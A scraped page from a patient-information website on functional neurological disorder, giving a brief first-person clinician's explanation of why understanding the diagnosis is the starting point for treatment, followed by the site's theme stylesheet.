		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tics/">Functional Tics</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/bladder-symptoms-and-fnd/">Bladder symptoms and FND</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-drop-attacks/">Functional Drop Attacks</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/visuals-symptoms/">Functional Visual Symptoms</a></li>
	</ul>
</li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/">Common Associated Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/fatigue/">Fatigue</a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/">Dissociative Symptoms</a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/pain/">Pain</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/sleep-problems/">Sleep Problems</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/headache/">Headache</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/post-concussion-syndrome/">Post-Concussion Syndrome</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/worry-panic/">Anxiety and Panic</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/health-anxiety/">Health Anxiety</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/complex-regional-pain-syndrome/">Complex Regional Pain Syndrome</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/low-mood/">Low Mood</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/ibs-chest-and-other-symptoms/">IBS, Chest and other symptoms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1065"><a href="https://neurosymptoms.org/en/causes/">Causes</a>
<ul class="sub-menu">
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://neurosymptoms.org/en/causes/how-was-it-happened/">How has it happened?</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://neurosymptoms.org/en/causes/why-has-it-happened/">Why has it happened?</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://neurosymptoms.org/en/causes/misdiagnosis-comorbidity/">Misdiagnosis / Comorbidity</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://neurosymptoms.org/en/causes/fnd-is-not-imagined/">FND is not imagined</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://neurosymptoms.org/en/causes/ten-myths-of-fnd/">Ten Myths of FND</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://neurosymptoms.org/en/causes/fnd-and-other-functional-disorders/">FND and other functional disorders</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1070"><a href="https://neurosymptoms.org/en/treatment/">Treatment</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-631 current_page_item menu-item-1071"><a href="https://neurosymptoms.org/en/treatment/understanding-fnd/" aria-current="page">Understanding FND</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://neurosymptoms.org/en/treatment/investigations/">Investigations</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://neurosymptoms.org/en/treatment/physiotherapy-exercise/">Physiotherapy / Activity</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://neurosymptoms.org/en/treatment/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://neurosymptoms.org/en/treatment/psychological-therapy/">Psychological Therapy</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://neurosymptoms.org/en/treatment/speech-and-language-therapy/">Speech and Language Therapy</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://neurosymptoms.org/en/treatment/medication/">Medication</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://neurosymptoms.org/en/treatment/family-and-work/">Family and Work</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://neurosymptoms.org/en/treatment/treatment-of-functional-seizures/">Treatment of Functional Seizures</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://neurosymptoms.org/en/treatment/treatment-of-limb-weakness/">Treatment of Limb Weakness</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://neurosymptoms.org/en/treatment/treatment-of-tremor-spasms/">Treatment of Tremor/Movement Problems</a></li>
	<li id="menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://neurosymptoms.org/en/treatment/managing-relapses/">Managing Relapses</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://neurosymptoms.org/en/treatment/ive-tried-everything-nothing-helps/">&#8220;I&#8217;ve tried everything, nothing helps&#8221;</a></li>
	<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://neurosymptoms.org/en/treatment/fnd-and-intellectual-disablity/">FND and Intellectual Disability</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://neurosymptoms.org/en/stories/">Stories</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1149"><a href="https://neurosymptoms.org/en/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://neurosymptoms.org/en/media/fnd-videos/">FND videos</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://neurosymptoms.org/en/media/pain-videos/">Pain Videos</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://neurosymptoms.org/en/media/neuroscience-films/">Neuroscience Films</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://neurosymptoms.org/en/media/other-media/podcasts-radio-shows/">Podcasts &#038; Radio Shows</a></li>
	<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://neurosymptoms.org/en/media/other-media/not-there-a-graphic-novel-about-functional-seizures/">&#8216;Not there&#8217; a graphic novel about functional seizures</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://neurosymptoms.org/en/media/other-media/">Other Media</a></li>
</ul>
</li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://neurosymptoms.org/en/faq-2/">FAQ</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://neurosymptoms.org/en/about/">About</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://neurosymptoms.org/en/factsheets/">Fact Sheets</a></li>
 <li class="hide-menu external-link"> <a href="/external-organisations"> FND Links </a></li> <li class="hide-menu"> <a href="/feedback"> Feedback </a></li> <li class="hide-menu"><a href="/donate"> Donate</a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </header>


    <!-- END HEADER --><div class="medics-single-blog section-main header-blog">
    <div class=" container-medics container">
        <div class="header-breadcrumb">
            <div id="crumbs" class="font-14 color-fff conter-text medics-breadcrumb"><a href="https://neurosymptoms.org/en/">Home</a> / <a href="https://neurosymptoms.org/en/treatment/">Treatment</a> / Understanding FND</div>        </div>
        <h2 class="page-heading">
            Understanding FND            <span class="save-btn">
            <button type="button" id="savedButton" class="btn btn-primary" value="631" onclick="saveRecommenderLocal('631', 'symptoms', 'Understanding FND', 'https://neurosymptoms.org/en/treatment/understanding-fnd/')"> Save </button>
            </span>
        </h2>
    </div>
</div>
<div class="container container-medics">
    <div class="col-xs-12 col-sm-9 col-md-9 clearfix no-padding medics-fullsidebar full-width-template">
                
<p>If you haven&#8217;t read the pages on &#8216;<a href="/en_US/causes/" data-type="page" data-id="1010">causes</a>&#8216; yet, you may find it helpful to do so before reading on:</p>



<p>There are hardly ever &#8216;quick fixes&#8217; for FND, but there are “slow fixes” that with time and effort can make symptoms less intrusive and allow you to feel better.</p>



<p>People I&#8217;ve met who do improve say that one of the most important factors in recovery seems to be whether the diagnosis and explanation they were given made sense to them – perhaps not immediately, but eventually.</p>



<p>The key steps seem to be appreciating that:</p>



<ol><li>You have something common – you are&nbsp;<strong>not weird</strong></li><li>You do have something genuine – you are not&nbsp;<strong>imagining it</strong></li><li>You have symptoms that are&nbsp;<strong>potentially reversible</strong></li><li>It&#8217;s&nbsp;<strong>not your fault&nbsp;</strong>that you have these symptoms</li><li>But&nbsp;<strong>you will need to put some work in to getting better</strong></li></ol>



<p>If your doctor has sent your clinic letter to you, read it and try to understand it. Reading through this website may help you to understand your condition more.</p>



<p>If you can get to a point where you think the diagnosis makes sense, you no longer feel concerned about the possibility of another diagnosis, you realise that lots of other people have this too and it is something you can potentially get better from then this is a good start for treatment.</p>



<p>Personally, I think spending time with a health professional understanding  your diagnosis of FND and gaining confidence about why it&#8217;s been made is an important <em>starting point </em>for treatment. But it&#8217;s just a starting point for the majority of people. As with any condition you need information about what&#8217;s wrong so that you can embark on treatment. </p>



<p></p>



<p></p>



<p></p>



<p></p>
            </div>
    <div class="col-xs-12 col-sm-3 col-md-3 details-page-sidebar">
        </div>
</div>
<div class="cookies-content" id="acceptCookies">
    <div class="container container-medics">
        <div class="col-xs-12 col-sm-10 col-md-10 cookie-text">
            We value your privacy. We use cookies to ensure that we give you the best experience on our website. By clicking "Accept" you consent to our use of cookies. You may loose some of the functionality by denying the use of cookies. <a href="copyright-and-terms-and-conditions">Privacy Policy</a>
        </div>
        <div class="col-xs-12 col-sm-2 col-md-2">
            <button onClick="acceptCookie()" class="btn btn-primary"> 
                                Accept
            </button>
            <button onClick="denyCookie()" class="btn btn" style="padding:4px 12px; margin-left:10px; color:black;"> 
                                Deny
            </button>
        </div>
    </div>
</div><div class="modal fade success-modal" id="donatPopup" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <img data-dismiss="modal" class="close-btn" alt="Close" title="Close"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/close-small.png" />
            </div>
            <div class="modal-body">
                <p>  
                    <img data-dismiss="modal" class="donate-icon" alt="Donate" title="Donate"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/donate.png" /> </p>
           

                <p class="donat-text">
                        We will be re-directing you to the University of Edinburgh’s donate page, which enable donations in a secure manner on our behalf. We use donations for keeping the site running and further FND research.                </p>
                <p>
                    <a href="https://donate.ed.ac.uk/support/functionldisordrres"
                        target="_blank" class="btn btn-primary">
                        continue
                    </a>
                </p>
            </div>
        </div>
    </div>
</div>
<footer>
        <div class="footer-menu">
        <div class="container container-medics ">
            <div class="col-md-3 footer-blogs clearfix">
                <h4 class="founded-heading">
                    Funded by Scottish Government                </h4>
                <p>
                    <a href="https://www.gov.scot/publications/neurological-care-support-scotland-framework-action-2020-2025/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/The-scottish-logo.png" />
                    </a>
                </p>
                <hr />
                <p>
                   Powered by <br />
                    <a href="https://cognihealth.uk/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/cognihealth-logo.png" />
                    </a>
                </p>
                </p>
                            </div>
            <div class="col-md-3 recent-bolg footer-blogs clearfix">

                <h4>Useful Links </h4>
                <ul>
                    <!-- <li>
                        <a href="/about-us">About </a>
                    </li> -->
                    <li>
                        <a href="/stories">Stories </a>
                    </li>
                    <li>
                        <a href="/fnd-videos"> Media</a>
                    </li>
                    <li>
                        <a href="/faq">FAQ </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix">
                <h4>Media </h4>
                <ul>
                    <li>
                        <a href="/fnd-videos"> FND Videos </a>
                    </li>
                    <li>
                        <a href="/pain-videos"> Pain Videos </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix no-padding-right">
                <h4 style="margin-bottom:20px;"> Social</h4>
                                <a class="twitter-timeline" data-height="300" data-theme="light"
                    href="https://twitter.com/jonstoneneuro?ref_src=twsrc%5Etfw">Tweets by jonstoneneuro</a>
                <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

            </div>
        </div>

    </div>
        <div class="copyright col-md-12 no-padding">
        <div class="container container-medics">
            <div class="col-md-8">
                <p>
                    Copyright of Prof Jon Stone. All Rights Reserved                 </p>
            </div>
            <div class="col-md-4">
                <p>
                    <a href="/copyright-and-terms-and-conditions-3" class="term-link"> Terms of Use</a>
                </p>
            </div>
</footer>
<div class="loader-container" id="loader">
    <div class="loader"> </div>
</div>

<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/common.js"></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js"></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0
body_size: 78721
content:
/*
Theme Name: Medics
Theme URI: https://fasterthemes.com/wordpress-themes/medics
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: Medics is a lightweight, faster, clean, super flexible and bootstrap based responsive theme mainly designed for doctors and hospitals but can be used in any business or personal website as well. Medics Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling.Medics theme has got custom widgets, customizer options etc in order to get it customized as per your needs. Home page layout contains in-built and recent posts are touch friendly slider based on owl carousel. Pro or Paid version includes custom post types for managing team (doctors), slider on the home page and many more features! Step by step documentation and dummy data of Medics theme is available for free at: https://fasterthemes.com/documentation/medics/
Version: 2.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Medics Theme, Copyright 2020 fasterthemes.com
Medics is distributed under the terms of the GNU GPL
Tags: right-sidebar, left-sidebar, theme-options, three-columns, custom-menu, featured-image-header, full-width-template, sticky-post, threaded-comments, custom-background, custom-header, editor-style, featured-images, translation-ready
Text Domain: medics
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* CSS Document */
html {
    scroll-behavior: smooth;
}
body{
    font-family: 'Calibri', sans-serif;
    /* font-family: 'Calibri'; */
    font-size: 16px;
}
h2 {
    color: #88b431;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 25px;
    font-weight: bold;  
    margin-top: 0;
}
h5 {

}
h6 {
    line-height: 28px;
    font-size: 18px;
    color: #87b622;
    margin-bottom: 0px;
    font-weight: bold;
}

p {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
.wp-block-image {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}

figcaption {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
p.p-small{
    font-size: 16px;
}
ul li {
    color: #47657b;
}
.align-center {
    text-align: center;
}
.logo-center{
	width:130px;
}
.prev.page-numbers {
    float: left;
}
.block-mb{
    margin-bottom: 70px;
}
.block-mt{
    margin-top: 70px;
}
.show-full {
    display: block;
}
.show-small {
    display: none;
}
.no-padding
{
	padding-left:0px !important;
	padding-right:0px !important; 
}
.single-blog .blog-contan-col-2.full-width{
    width: 100%;
    float: left;
    margin-left: 0;
}    
.no-padding-left{
	padding-left:0px !important;
}
.no-padding-right{
	padding-right:0px !important
}
nav.navigation.pagination .nav-links a {
    margin: 0 10px;
} 
.top-header{
	background-color:#f8f8f8;
	border: 1px solid #F1F1F1;
    padding: 5px 0;
}
.top-header .top-header-col{
    margin-right: 10px;
    font-size: 14px;
    color: #47657b;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;

}
.top-header .top-header-col a{
    font-size: 14px;
    color: #095399;
    margin-right : 16px;

}
.top-header .top-language{
    width: 120px;
    display: inline-block;
}
.top-nav-bar{
    display: none;
}
.header-col-1{
	width:80%;
	float:left;
	text-align:right;
}
.header-col-1 span,
.help-line span{
	color:#747474;
	font-size:13px;
}
.header-col-1 a,
.help-line a{
	color:#00c2e5;
}
.header-col-2{
	width:20%;
	float:right;
}
.header-col-2.email-cls{
	width:32%;
	float:right;
}
.social-icons ul{
   float: right;
   list-style: none outside none;
   margin:0px;
}
.social-icons ul li a i {
    color: #989898;
    font-size: 18px;
    margin-top: 2px;
}
.help-line{
    margin: 10px 0;
}

.top-email-id {
	margin: 10px 0 6px;
}
.old-link {
    display:inline-block; 
    padding-top:9px; 
    color:#095399
}
/**** MENU ****/
.navbar-header{
	float:none;
}
.logo-menu{
	margin-top:20px;
	margin-bottom:20px;
}
.blue-title-color{
	color:#00c2e5;
}
.search-form .search-submit{
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
	padding: 5px 20px;
	border: medium none;
}
.custom-header-img > a > img {
    width: 100%;
}

.owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
} 
.left-side-cls .col-md-3.main-sidebar.no-padding.clearfix {
    padding: 0 25px 0 0px!important;
}
.owl-prev {
    float: left;
    width: 100%;
    top: 10px;
    position: absolute;
    right: 30px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
} 
.owl-next {
    position: absolute;
    right: 0;
    top: 11px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
}
/*==================== M E N U -- C S S =============*/
.header-logo-section {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}
.header-search {
    text-align: right;
    margin-top: 10px;
}
.header-menu-section {
    background: #87b622;
    display: inline-block;
    width: 100%;
}
.navbar-default {
    background:none;
    border:none;
	margin-bottom:0px;
}
.medics-menu, .medics-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.medics-menu:before, .medics-menu:after {
	content: "";
	display: table;
}
.medics-menu:after {
	clear: both;
}
.medics-menu {
	zoom: 1;
}
.medics-menu > li {
    float: left !important;
    margin: 0;
    position: relative;
}
.medics-menu > li.menu-item-1041 {
    position: static;
}
.medics-menu > li.menu-item-1041 > ul.sub-menu {
    width: 100%;
}
.medics-menu > li.hide-menu {
    display: none;
}
.collapse.in .medics-menu > li.hide-menu {
    display: block;
}
.collapse .close-button {
    display: none;
}
.collapse.in .close-button {
    display: block;
}

.medics-menu  li.menu-item-has-children > a::after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    color: #FFF;
    margin-left: 10px;
    vertical-align: middle;
}

.medics-menu  li.menu-item-has-children:hover > a::after {
    content: "\f106";
}
.medics-menu  li ul li.menu-item-has-children:hover > a::after {
    content: "";
}

.medics-menu > li ul li{
    float: left !important;
    margin:0;
    position: relative;
    width: 50%;
}

.medics-menu > li ul li.menu-item-has-children {
    width: 50%;
}
.medics-menu > li ul li.menu-item-has-children ul li {
    width: 50%;
}
ul.medics-menu li ul li ul {
    border: none;
}
ul.medics-menu li ul li ul li  {
    display: block;
    float: left;
    border: none;
    height: 32px;
    overflow: hidden;

}
ul.medics-menu li ul li.menu-item-has-children ul li a {
   width: 100%;
   color: #47657b !important;
   font-weight: normal;
   border-bottom: none;
   text-overflow: ellipsis; 
   overflow: hidden;
   white-space: nowrap; 
}
ul.medics-menu li ul li ul li:first-child > a {
    border-bottom: none;
}
.medics-menu a {
	float: left;
	text-decoration: none;
	margin-bottom:-2px;
	font-size:20px;
    color:#FFF;
    opacity: 0.8;
	padding: 18px 18px !important;
	border-bottom:2px solid rgba(0, 0, 0, 0);
    
}

ul.medics-menu li ul li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;

}
.medics-menu a:hover, 
.medics-menu a:focus,
.medics-menu .active a {
	/* color:#FFF !important; */
}
.medics-menu li:hover > a {
    color: #fff;
    opacity: 1;
    text-decoration: none;
	background:none;
}
.medics-menu li:hover {
    border-bottom: 3px solid #FFF;
}
.medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
    color: #FFF;
    opacity: 1;
}


*html .medics-menu li a:hover { /* IE6 only */
	color: #fafafa;
}
.medics-menu ul {
	/* opacity: 0; */
	/* visibility: none; */
    display: none;
	position: absolute;
	top: 60px;
	left: 0;
	z-index: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background-color:#f3f6f9;
	border:1px solid #e4e4e4;
    width: 500px;
    box-shadow: 1px 0px 5px #ccc;
    padding: 20px 0;
}
.medics-menu li:hover > ul {
	opacity: 1;
	/* visibility: visible; */
    display: block;
	margin: 0;
}
.medics-menu ul ul {
	top: 0;
	margin: 0 0 0 0px;
	_margin: 0; /*IE6 only*/
	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	box-shadow: -1px 0 0 rgba(255,255,255,.3);
	position: static;
    display: block;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.medics-menu ul li a {
	color: #47657b !important;
	text-decoration: none;
    
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	/* color: #fff !important; */
	/* background-color:#00c2e5; */
    opacity: 0.8;
}
.medics-menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
}

.medics-menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.medics-menu ul a {
	padding: 10px;
	width: 160px;
	_height: 10px; /*IE6 only*/
	display: block;
	float: none;
	text-transform: none;
	text-align: left;
	color:#313131;
}
.medics-menu ul li:first-child > a {
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
    border-bottom: 0px solid #ccc;
    font-weight: normal;
}
.medics-menu ul li:first-child a:hover:after {
	border-bottom-color: #fff;
}
.medics-menu ul ul li:first-child a:hover:after {
	border-right-color: #00c2e5;
	border-bottom-color: transparent;
}
.medics-menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
.medics-menu li ul li {
	border-bottom: 0px solid #ccc;
}
.medics-menu li ul li:hover {
	border-bottom: none;
}
/* Menu changed */
.medics-menu li ul li.menu-item-has-children {
    float: left;
    padding: 0px 10px;
    
}
.medics-menu li ul li.menu-item-has-children:first-child {
    border-right: 1px solid #e4e4e4;
    
}
#menu-trigger {
	display: none;
}
.navbar-collapse ul ul li a {
	margin: 0;
	padding-bottom: 5px !important;
	padding-top: 5px !important;
	border-bottom: none;
    font-size: 18px;
    width: 100%;
}
.medics-menu li ul li.menu-item-has-children a {
    float: left;
    color: #88b431 !important;
    font-weight: bold;
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	border-bottom: none;
}

.navbar-collapse.collapse.in {
    
}
.navbar-collapse.collapse.in::before {
    /* content: "<div>&nbsp</div>";
    background-color: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%; */
}
.navbar-collapse.collapse.in .sub-menu {
    display: none;
}
/*============= M E N U -- C S S   E N D S   H E R E ===========*/
.home-banner {
    margin-bottom: 20px;
}

/* medics-breadcrumb */

.medics-breadcrumb {
    color: #87b622;
}
.medics-breadcrumb a{
    color: #47657b;
}
.medics-breadcrumb a:hover {
    color: #47657b;
    opacity: 0.8;
}
/*** FOOTER **/
.recent-col-1 img {
    max-width: 103px;
	margin-bottom:5px;
}
.footer-menu{
	background-color:#F9FBF3;
	padding-bottom:40px;
	color:#FFF;
	padding-top:60px;
}
.footer-menu h1{
	font-size:22px;
	color:#00c2e5;
	text-transform:uppercase;
	margin-bottom:7px;
}
.footer-menu h4{
	font-size:18px;
	color:#095399;
	margin-bottom:7px;
    font-weight: bold;
}
.footer-menu h4.founded-heading {
    color: #47657b;
    font-size: 16px;
    font-weight: normal;
}
.footer-menu ul{
	list-style:none;
	padding:0px;

}
.footer-menu ul li{
	margin:12px 0px;
}
.footer-menu ul li i{
	margin-right:10px;
} 
.footer-menu ul li a{
	color:#47657b;
	font-size:18px;
}
.term-link {
    color: #011d45;
    font-size: 14px;
}
.term-link:hover {
    text-decoration: none;
    color: #011d45;
    opacity: 0.8;
}
.footer-title-line {
    border-top: 1px dashed #606060;
    margin: 6px 0 24px;
    width: 30%;
}
.form-control{
	background-color:transparent;
	margin-bottom:5px;
	border-color:#444444;
	border-radius:1px;
}
.form-horizontal,
.form-group{
	margin:0px !important;
}
.send-button{
	font-size:16px;
	color:#FFF;
	background-color:#00c2e5;
	border-radius:1px;
	border:none;
	padding: 5px 25px;
}
.recent-blog-count a{
	color:#d6d6d6;
}
.recentBlog ul li{
	margin-top:0px;
}
.recent-bolg .recent-col-1{
	width:46%;
	float:left;
}
.recent-bolg .recent-col-2{
	width:50%;
	float:left;
}
.recent-bolg p ,
.recent-bolg h2{
	color:#d6d6d6;
	font-size:14px;
	padding-top:5px;
	margin:5px 0px;
}
.recent-bolg h6{
	margin:0px;
	margin-bottom:10px;
}
.recent-bolg h6 a{
	font-size:15px;
	color:#d6d6d6;
}
.footer-single-post p a{
	color:#d6d6d6;
}
.recent-blog-count > div{
	float:left;
	color:#D6D6D6;
	border: 1px solid #444444;
	font-size:12px;
    padding-left: 4px;
    padding-right: 10px;
}
.recent-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}
/*** END FOOTER **/
/** CSS SET FOOTER **/
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    color: #000000;
    padding: 5px;
    width: 100%;
}
.footer-menu .children li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
.footer-menu .search-form {
    color: #000000;
}
.footer-menu .search-submit, .main-sidebar .search-submit {
    background-color: #00C2E5 !important;
    border: medium none;
    border-radius: 4px;
    color: #FFFFFF;
    font-size: 13px;
    padding: 3px 12px;
}
.footer-menu .textwidget img {
    height: auto;
    max-width: 100%;
}
.footer-menu .tagcloud a {
    border: 1px solid #E5E5E5;
    color: #FFFFFF;
    display: inline-table;
    font-size: 85% !important;
    margin-bottom: 5px;
    padding: 5px;
}
.footer-menu .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}



/***** copyright *******/
.copyright{
	background-color:#F9FBF3;	
        color: #fff;
        border-top: 2px solid #e7eef3;
}
.copyright p{
	color:#011d45;
	font-size:14px;
	padding:15px 0px;
	margin:0px;
}
.copyright ul{
    margin: 0;
    padding: 15px 0;	
}
.copyright ul li a,
